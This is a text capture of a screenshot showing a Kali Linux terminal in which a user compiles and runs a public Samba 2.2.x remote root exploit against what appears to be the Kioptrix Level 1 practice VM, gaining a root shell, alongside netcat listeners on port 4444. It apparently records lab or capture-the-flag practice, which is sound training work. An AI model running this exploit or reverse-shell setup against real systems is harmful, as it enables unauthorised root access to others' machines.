 Other Linux 5.x kernel 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 23:44
john@kali: ~/exploit
File Actions Edit View Help
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
File System
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
dir
Home
?
/bin//sh: ?: command not found
/bin//sh
^C
┌──(john㉿kali)-[~/exploit]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$ gcc samba-exploit.c -o samba2.2.1a-exploit
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
KALI
"the quieter you become,
File Actions Edit View Help
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
Type here to search
POL
12:44 AM
12/17/2023